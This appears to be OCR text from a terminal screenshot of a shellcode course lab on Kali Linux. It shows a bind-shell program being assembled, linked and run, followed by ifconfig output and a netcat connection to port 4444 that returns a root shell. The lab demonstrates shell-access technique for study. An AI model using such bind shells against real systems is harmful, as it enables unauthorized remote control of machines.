 root@kali: ~/SLAE/bindshell
root@kali: ~/SLAE/bindshell 127x7
root@kali:~/SLAE/bindshell# ../compile.sh bindShell
bindShell
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
root@kali:~/SLAE/bindshell# ./bindShell
root@kali: ~/SLAE/bindshell 127x25
inet 192.168.170.128  netmask 255.255.255.0  broadcast 192.168.170.255
inet6 fe80::5437:90d7:e0:22e6  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:ad:b9:9e  txqueuelen 1000  (Ethernet)
RX packets 1596  bytes 1165723 (1.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 906  bytes 59452 (58.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 703  bytes 237389 (231.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 703  bytes 237389 (231.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/SLAE/bindshell# nc -nv 192.168.170.128 4444
(UNKNOWN) [192.168.170.128] 4444 (?) open
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root